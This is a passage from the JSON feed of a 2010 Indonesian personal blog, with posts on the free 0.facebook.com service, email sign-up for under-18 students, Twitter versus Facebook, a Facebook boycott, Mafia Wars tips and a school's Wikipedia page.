s#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"review http:\/\/0.facebook.com"},"content":{"type":"html","$t":"\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwCpS5cYLTkGZOe7WkRTIrSUapYwrSbp8mvC2mhBsVKC_7fO-9dBj8mJw7k0PY87N36K_I6W5CrNFzCDYJGcDimQsr_yYVwDQgHet0P_8Gz4P0UrroQ7BDq9tRSAF8-RUUFIeN6YlKWjY\/s1600\/0.facebook.com_2.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwCpS5cYLTkGZOe7WkRTIrSUapYwrSbp8mvC2mhBsVKC_7fO-9dBj8mJw7k0PY87N36K_I6W5CrNFzCDYJGcDimQsr_yYVwDQgHet0P_8Gz4P0UrroQ7BDq9tRSAF8-RUUFIeN6YlKWjY\/s320\/0.facebook.com_2.bmp\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nReview tentang layanan terbaru dari facebook, situs jejaring sosial terpopuler dekade ini. Beberapa waktu yg lalu tepatnya pada 18 Mei 2010 Facebook mengeluarkan layanan baru untuk penggunanya dengan menyediakan alamat baru facebook dengan alamat http:\/\/0.facebook.com yang dapat diakses secara gratis melalui operator kita dengan menggunakan browser wap.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalau kita menggunakan opera, maka kita tetap akan dikenakan akses berbayar gprs\/ edge\/ 3G (data) saat kita akses. Jadi gunakan browser WAP \u003Cspan class=\"fullpost\"\u003E\u003Ciframe align=\"left\" frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" scrolling=\"no\" src=\"http:\/\/rcm.amazon.com\/e\/cm?t=relatinisbifa-20\u0026amp;o=1\u0026amp;p=8\u0026amp;l=bpl\u0026amp;asins=0071381880\u0026amp;fc1=000000\u0026amp;IS2=1\u0026amp;lt1=_blank\u0026amp;m=amazon\u0026amp;lc1=0000FF\u0026amp;bc1=000000\u0026amp;bg1=FFFFFF\u0026amp;f=ifr\" style=\"height: 245px; padding-right: 10px; padding-top: 5px; width: 131px;\"\u003E\u003C\/iframe\u003Epada handphone kita dan kunjungi alamat http:\/\/0.facebook.com meskipun dalam mengakses data tersebut kita menggunakan GPRS tapi akses tersebut gratis bagi kita.\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/adsensecamp.com\/show\/?id=DE6Ptgi7Ywc%3D\u0026amp;cid=TlffQoaJN%2F0%3D\u0026amp;chan=PKldcV2hEUE%3D\u0026amp;type=12\u0026amp;title=38B63C\u0026amp;text=000000\u0026amp;background=FFFFFF\u0026amp;border=FFFFFF\u0026amp;url=3D81EE\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\nUntuk Indonesia, operator yg menyediakan layanan gratis akses facebook dengan menggunakan alamat http:\/\/0.facebook.com seperti dilansip pada blog facebook ditampilkan seperti gambar berikut terdiri dari operator 3 (Three), AXIS, dan telkomsel\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"http:\/\/sphotos.ak.fbcdn.net\/hphotos-ak-snc3\/hs545.snc3\/29870_10150198048045484_591250483_12629774_8057895_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"232\" src=\"http:\/\/sphotos.ak.fbcdn.net\/hphotos-ak-snc3\/hs545.snc3\/29870_10150198048045484_591250483_12629774_8057895_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\nTetapi kalu kita lihat dari iklan di samping facebook kita termasuk juga XL, bagaimana dengan Indosat? kita tunggu kabar selanjutnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAkses facebook menggunakan alamat ini bedanya kita tidak dapat melihat gambar daripada kita akses dengan http:\/\/m.facebook.com\u003Cbr \/\u003E\n\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/8533046864685484257\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/05\/review-http0facebookcom.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/8533046864685484257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/8533046864685484257"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/05\/review-http0facebookcom.html","title":"review http:\/\/0.facebook.com"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwCpS5cYLTkGZOe7WkRTIrSUapYwrSbp8mvC2mhBsVKC_7fO-9dBj8mJw7k0PY87N36K_I6W5CrNFzCDYJGcDimQsr_yYVwDQgHet0P_8Gz4P0UrroQ7BDq9tRSAF8-RUUFIeN6YlKWjY\/s72-c\/0.facebook.com_2.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-5736370539277294756"},"published":{"$t":"2010-08-13T14:18:00.000+07:00"},"updated":{"$t":"2010-08-13T14:18:03.971+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gadget"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Masalah daftar email di bawah 18 tahun"},"content":{"type":"html","$t":"Akhir-akhir ini penyedia layanan email gratis seperti yahoo.com dan google.com lebih memperketat aturan pembuatan akun baru, termasuk juga beberapa jejaring sosial yang terkenal seperti facebook.com. Salah satu dari persyaratan pembuatan akun baru pada layanan-layanan tersebut adalah usia minimal 18 tahun. Meskipun terkadang beberapa anak berhasil membuat akun email tersebut maupun akun jejaring sosial (semisal facebook), regulasi tersebut patut kita hargai karena memang banyaknya kasus yang dapat merugikan anak-anak dengan menggunakan internet seperti pelecehan maupun penipuan.\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\nKita mendukung atas adanya regulasi tersebut dengan membatasi usia pendaftaran akun di dunia internet. Tapi pada usia-usia tersebut di negara kita telah dicanangkan (melalui kurikulum sekolah) untuk pengenalan internet kepada mereka. Dengan asumsi anak SMP usia masih di bawah 18 tahun (kecuali bagi yang sudah berhasil mendaftar), bagaimana kita mengenalkan internet (semacam layanan email) bagi anak-anak di usia di bawah 18 tahun?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk itu kita bisa memanfaatkan sebuah layanan service email yang bisa kita gunakan untuk pembelajaran bagi siswa-siswi dibawah 18 tahun, yakni kita bisa mendaftar email untuk sekolah kita. Kita dapat mendaftar \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/02\/google-apps.html\"\u003Egoogle apps\u003C\/a\u003E, dimana di \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/02\/google-apps.html\"\u003Egoogle apps\u003C\/a\u003E kita dapat mendaftarkan email dengan tanpa batas usia, kecuali bila ada regulasi dari pihak google. Kita dapat memanfaatkan layanan \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/02\/google-apps.html\"\u003Egoogle apps\u003C\/a\u003E tersebut untuk pembelajaran email bagi siswa-siswi kita yang berusia di bawah 18 tahun. Untuk itu silahkan baca kembali artikel saya tersebut \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/02\/google-apps.html\"\u003Edi sini\u003C\/a\u003E. Semoga bermanfaat ^_^\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/5736370539277294756\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/08\/masalah-daftar-email-di-bawah-18-tahun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5736370539277294756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5736370539277294756"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/08\/masalah-daftar-email-di-bawah-18-tahun.html","title":"Masalah daftar email di bawah 18 tahun"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-633809786796174932"},"published":{"$t":"2010-06-10T12:57:00.000+07:00"},"updated":{"$t":"2010-06-12T05:46:23.154+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"English"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gadget"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Software"}],"title":{"type":"text","$t":"Twitter vs Facebook (Google indexing twitter)"},"content":{"type":"html","$t":"\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLyk-PasoFVCWbZSdz6thrLlbwl90CtpWrMZef6JQ87b38RYLxZLAjLEACltD80T_5oK5wYubFNKTo9XZ1TsT4BKHIzdrLti2QBV7hb1yc4d46GDL6YIc3S6ryQsloSRnrYJPWRD9i4xI\/s1600\/twitter.bmp\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg alt=\"\" border=\"0\" id=\"BLOGGER_PHOTO_ID_5468689402711188354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLyk-PasoFVCWbZSdz6thrLlbwl90CtpWrMZef6JQ87b38RYLxZLAjLEACltD80T_5oK5wYubFNKTo9XZ1TsT4BKHIzdrLti2QBV7hb1yc4d46GDL6YIc3S6ryQsloSRnrYJPWRD9i4xI\/s320\/twitter.bmp\" style=\"cursor: pointer; display: block; height: 209px; margin: 0px auto 10px; text-align: center; width: 320px;\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nTwitter\u003Cspan class=\"fullpost\"\u003E\u003Ciframe align=\"left\" frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" scrolling=\"no\" src=\"http:\/\/rcm.amazon.com\/e\/cm?t=relatinisbifa-20\u0026amp;o=1\u0026amp;p=8\u0026amp;l=bpl\u0026amp;asins=0470563362\u0026amp;fc1=000000\u0026amp;IS2=1\u0026amp;lt1=_blank\u0026amp;m=amazon\u0026amp;lc1=0000FF\u0026amp;bc1=000000\u0026amp;bg1=FFFFFF\u0026amp;f=ifr\" style=\"height: 245px; padding-right: 10px; padding-top: 5px; width: 131px;\"\u003E\u003C\/iframe\u003E \u003C\/span\u003Eand Facebook are a bit different but has some similarities, the similarity is that both can also be used as social networking (social networks) that can link individuals who exist on this earth. It's just that Facebook actually more similar to Friendster, more who were classified as social networking. Facebook's success than Friendster  because their brand.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFriendster impressed only be used \u003Cspan class=\"fullpost\"\u003Eby young children just to make friends and dating, in contrast with facebook who is more impressed as a \"face book\" or diary for its users so as not limited to youth but also for adults, so do not be surprised if facebook has a larger market share and success.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile twitter who also has social networking elements (his mark with the system and in follow-follow) is more of a microblogging site, together with such plurk. Some time ago probably not too much different between the twitter facebook\u003Ciframe align=\"left\" frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" scrolling=\"no\" src=\"http:\/\/rcm.amazon.com\/e\/cm?t=relatinisbifa-20\u0026amp;o=1\u0026amp;p=8\u0026amp;l=bpl\u0026amp;asins=0470527617\u0026amp;fc1=000000\u0026amp;IS2=1\u0026amp;lt1=_blank\u0026amp;m=amazon\u0026amp;lc1=0000FF\u0026amp;bc1=000000\u0026amp;bg1=FFFFFF\u0026amp;f=ifr\" style=\"height: 245px; padding-right: 10px; padding-top: 5px; width: 131px;\"\u003E\u003C\/iframe\u003E, though both are the same.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut these days, goolge the new system gives advantage \"relative\" is more for users of twitter on facebook (in terms of sharing), because this time google has been able to index our Twitt, so what we write on twitter can be useful for search and everyone, while facebook has not been able to date this article was written. For this, Google has added search categories on the update.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/633809786796174932\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/05\/twitter-vs-facebook-google-indexing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/633809786796174932"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/633809786796174932"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/05\/twitter-vs-facebook-google-indexing.html","title":"Twitter vs Facebook (Google indexing twitter)"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLyk-PasoFVCWbZSdz6thrLlbwl90CtpWrMZef6JQ87b38RYLxZLAjLEACltD80T_5oK5wYubFNKTo9XZ1TsT4BKHIzdrLti2QBV7hb1yc4d46GDL6YIc3S6ryQsloSRnrYJPWRD9i4xI\/s72-c\/twitter.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-2444877092873473099"},"published":{"$t":"2010-05-20T05:23:00.001+07:00"},"updated":{"$t":"2010-09-05T08:51:13.151+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Islam"}],"title":{"type":"text","$t":"20 Mei 2010 Boikot Facebook"},"content":{"type":"html","$t":"Seperti dilansir dalam \u003Ca href=\"http:\/\/www.detiknews.com\/read\/2010\/05\/19\/051014\/1359646\/10\/lomba-menggambar-sketsa-nabi-muhammad-muncul-di-facebook\"\u003Edetik.com\u003C\/a\u003E, pada hari ini kita turut menyesalkan hadirnya sebuah group pada situs jejaring sosial paling populer saat ini yg dapat menyinggung kita sebagai umat muslim. Untuk itu pada hari ini 20 Mei 2010 muncul juga gerakan untuk paling tidak boikot sehari atas facebook seperti dilansit dalam detik.com juga. Syukur kalo kita bisa lebih memperpanjangnya sampai tanggal 31 Mei \u003Cspan class=\"fullpost\"\u003Eyg juga ada gerakan yg hampir sama dari golongan yang berbeda dengan alasan yg berbeda pula seperti diberitakan pada \u003Ca href=\"http:\/\/www.detikinet.com\/read\/2010\/05\/19\/103703\/1359813\/398\/31-mei-ratusan-orang-ancam-keluar-dari-facebook\"\u003Edetik.com\u003C\/a\u003E juga yg dikarenakan kebijakan privacy facebook.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGerakan boikot facebook ini juga diberitakan di \u003Ca href=\"http:\/\/www.detiknews.com\/read\/2010\/05\/20\/011011\/1360433\/10\/tolak-lomba-sketsa-nabi-muhammad-muncul-gerakan-boikot-facebook?881103605\"\u003Edetik.com\u003C\/a\u003E tadi dini hari dan mari kita dukung semangat ini agar tidak ada lagi kecerobohan facebook sebagai pengelola yg harus lebih sensitif terhadap masalah-masalah seperti ini.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/2444877092873473099\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/05\/20-mei-2010-boikot-facebook.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/2444877092873473099"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/2444877092873473099"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/05\/20-mei-2010-boikot-facebook.html","title":"20 Mei 2010 Boikot Facebook"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14713226183975080679"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-8534016346310714651"},"published":{"$t":"2010-02-15T15:45:00.000+07:00"},"updated":{"$t":"2010-06-03T15:02:55.760+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gadget"}],"title":{"type":"text","$t":"Permainan Mafia War"},"content":{"type":"html","$t":"Setelah bosan dengan permainan Farm ville pada facebook, kini saya telah beralih pada permainan lain yang juga boleh anda coba. Permainan ini bertajuk Mafia War.\u003Cbr \/\u003E\u003Cbr \/\u003EPermainan yang dibuat oleh zynga juga ini pada awalnya memang tidak semenarik farm ville, tetapi kelebihan dari permainan ini dari pada farm ville menurut saya sendiri adalah kita bisa bermain menggunakan operamini pada ponsel kita sehingga tak ayal lagi kita akan lebih cepat naik level.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrbLF3qfw3c_ftnSqxN6knvi66uni7OB6F0eGmW2ETkHhUQRLxTx3DFTt2ZZakTGuabdML3BaAeybJsCDCKPFf4XX8Sytb0BvKQWFc-IAbqlrhmmcs6z6Yrqo5MV6E7TUYfH_-cbx9msY\/s1600-h\/mafia+wars.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 243px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrbLF3qfw3c_ftnSqxN6knvi66uni7OB6F0eGmW2ETkHhUQRLxTx3DFTt2ZZakTGuabdML3BaAeybJsCDCKPFf4XX8Sytb0BvKQWFc-IAbqlrhmmcs6z6Yrqo5MV6E7TUYfH_-cbx9msY\/s320\/mafia+wars.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5438388932987225522\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003ETidak jauh berbeda dengan Farm ville, permainan Mafia Wars juga menutut kita untuk lebih sering online agar bisa meningkatkan experience kita (sama dengan pada farm ville).\u003Cbr \/\u003E\u003Cbr \/\u003ETerbukti seperti yang saya alami sendiri, dimana ketika saya mulai benar-benar \"aktif\" dalam permainan ini sekitar awal Januari 2010 (setelah resmi menutup pertanian farm ville) pada hari ini saya telah mencapai level 190. Dengan dukungan jaringan gprs yang relatif murah dari HP smart, saya bisa bermain menggunakan gadget tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EBeberapa tips yang mungkin bisa saya bagikan di sini untuk bermain mafia wars adalah:\u003Cbr \/\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003ELebih sering online lebih baik; dalam artian jangan sampai pertambahan energi maupun stamina anda nganggur. Energi yang digunakan untuk bekerja (jobs) dan stamina yang digunakan untuk nertarung (fight) merupakan modal untuk menaikkan experience untuk menaikkan level kita yang dalam keadaan normal (bisa lebih cepat) akan terisi secara otomatis 1 poin setiap 5 menit (kalau energi atau stamina tidak penuh), maka dengan sering online kita menggunakan energi dan stamina tersebut jangan sampai penuh sehingga tidak dapat bertambah lagi, jadi semakin sering online semakin baik.\u003C\/li\u003E\u003Cli\u003ESetiap kenaikan level akan memberikan  5 point untuk membentuk profil kita, saya sarankan untuk sebanyak-banyaknya digunakan saja pada Energy (maksimal), lalu stamina (sesuai kemampuan online, bila kita mampu online setiap 12 jam, maksimal stamina cukup 12x12 = 144), kesehatan tidak perlu kita naikkan karena bisa kita beli dengan uang, sementara skill attack dan defence secukupnya saja. Dengan Energy yang besar kita bisa melakukan banyak pekerjaan dan lebih cepat.\u003C\/li\u003E\u003Cli\u003EMemulai bisnis properti juga dapat membantu kita untuk mendukung perawatan banyak senjara yang kita miliki\u003C\/li\u003E\u003Cli\u003EBeberapa barang untuk sebuah pekerjaan juga kita dapat dari pekerjaan lain\u003C\/li\u003E\u003Cli\u003E..... bersambung ^_^\u003Cbr \/\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/8534016346310714651\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/02\/permainan-mafia-war.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/8534016346310714651"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/8534016346310714651"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/02\/permainan-mafia-war.html","title":"Permainan Mafia War"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrbLF3qfw3c_ftnSqxN6knvi66uni7OB6F0eGmW2ETkHhUQRLxTx3DFTt2ZZakTGuabdML3BaAeybJsCDCKPFf4XX8Sytb0BvKQWFc-IAbqlrhmmcs6z6Yrqo5MV6E7TUYfH_-cbx9msY\/s72-c\/mafia+wars.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-427269488785493412"},"published":{"$t":"2010-01-04T13:20:00.001+07:00"},"updated":{"$t":"2010-06-21T05:48:10.322+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jardiknas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekolah di Kota Batu"}],"title":{"type":"text","$t":"SMP Darush Sholihin pada Wikipedia dan Facebook"},"content":{"type":"html","$t":"Wikipedia adalah salah satu situs yang cukup terkenal karena sifatnya yang sangat terbuka bagi kita untuk berkontribusi di dalamnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBanyak sekali konten-konten yang sangat mendidik dan diharapkan seperti itu pada situs wikipedia. Daripada facebook yang lebih pada situs jejaring sosial yang juga bisa kita manfaatkan untuk publikasi sekolah dengan membuat halaman untuk sekolah, tetapi situs facebook masih berasa terlalu personal untuk digunakan dalam pendidikan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTerlebih facebook masih terbatas paling tidak untuk siswa SMA ke atas. Untuk SMP dan yang seumuran dengan itu masih belum dapat mendaftarkan diri pada facebook, paling-paling terbatas pada siswa kelas IX akhir.\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\nWikipedia lebih terbuka untuk itu, tidak ada batasan usia dalam berkontribusi atau memanfaatkannya. Maka karena alasan itulah saya berusaha mempublikasikan SMP Darush Sholihin pada wikipedia juga, selain pada situs asli sekolah pada \u003Ca href=\"http:\/\/smpds-btu.sch.id\/\"\u003Ehttp:\/\/smpds-btu.sch.id\u003C\/a\u003E meskipun begitu ada juga pada \u003Ca href=\"http:\/\/www.facebook.com\/pages\/Batu-Indonesia\/SMP-Darush-Sholihin\/129435068886\"\u003Efacebook\u003C\/a\u003E. Maka saya juga mempublikasikannya pada \u003Ca href=\"http:\/\/id.wikipedia.org\/wiki\/SMP_Darush_Sholihin_Batu\"\u003Ewikipedia\u003C\/a\u003E seperti di wrap berikut ini.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"width: 365px; height: 400px;\"\u003E\u003Ciframe src=\"http:\/\/id.wikipedia.org\/wiki\/SMP_Darush_Sholihin_Batu\" frameborder=\"0\" height=\"400\" scrolling=\"yes\" width=\"365\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBantu saya untuk menghidupkan konten tersebut pada wikipedia, atau jadilah penggemar halaman SMP Darush Sholihin pada facebook\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"width: 365px; height: 400px;\"\u003E\u003Ciframe src=\"http:\/\/www.facebook.com\/pages\/Batu-Indonesia\/SMP-Darush-Sholihin\/129435068886\" frameborder=\"0\" height=\"400\" scrolling=\"yes\" width=\"365\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/427269488785493412\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/01\/smp-darush-sholihin-pada-wikipedia-dan_03.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/427269488785493412"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/427269488785493412"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/01\/smp-darush-sholihin-pada-wikipedia-dan_03.html","title":"SMP Darush Sholihin pada Wikipedia dan Facebook"}],"author":[{"name":{"$t":"Hafid 